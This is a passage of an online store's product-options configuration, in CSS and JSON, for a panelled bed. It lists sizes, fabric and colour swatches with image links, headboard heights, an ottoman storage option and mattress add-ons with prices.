transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clqxyknzp8ii input[type=checkbox]:checked.cl-po--input,#clqxyknzp8ii input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clqxyknzp8ii .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clqxyknzp8ii .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clqxyknzp8ii .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clqxyknzp8ii .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clqxyknzp8ii .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clqxyknzp8ii .cl-po--text-editor,#clqxyknzp8ii .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clqxyknzp8ii .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clqxyknzp8ii .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clqxyknzp8ii .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clqxyknzp8ii .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clqxyknzp8ii .cl-po--invalid{border-color:#c44e47}#clqxyknzp8ii .cl-po--errors{margin-top:10px}#clqxyknzp8ii .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clqxyknzp8ii .cl-po--collapse{color:#555;font-size:18px}#clqxyknzp8ii .cl-po--collapse:before{width:22px;height:22px}#clqxyknzp8ii .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076946542972","title":"The Grosvenor Panelled Bed","handle":"the-savoy-panelled-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":700,"height":700,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cltsofx3lk3m","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cltsofx3lk3m .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cltsofx3lk3m .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cltsofx3lk3m .cl-po--info{width:18px;height:18px;background-color:#333}#cltsofx3lk3m .cl-po--help{color:#637381;font-size:14px}#cltsofx3lk3m .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cltsofx3lk3m .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltsofx3lk3m .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltsofx3lk3m .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cltsofx3lk3m .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltsofx3lk3m .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cltsofx3lk3m input[type=radio]:checked+.cl-po--swatch,#cltsofx3lk3m input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltsofx3lk3m input[type=checkbox]:checked.cl-po--input,#cltsofx3lk3m input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cltsofx3lk3m .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltsofx3lk3m .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltsofx3lk3m .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cltsofx3lk3m .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cltsofx3lk3m .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cltsofx3lk3m .cl-po--text-editor,#cltsofx3lk3m .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cltsofx3lk3m .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cltsofx3lk3m .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cltsofx3lk3m .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cltsofx3lk3m .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cltsofx3lk3m .cl-po--invalid{border-color:#c44e47}#cltsofx3lk3m .cl-po--errors{margin-top:10px}#cltsofx3lk3m .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cltsofx3lk3m .cl-po--collapse{color:#555;font-size:18px}#cltsofx3lk3m .cl-po--collapse:before{width:22px;height:22px}#cltsofx3lk3m .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric 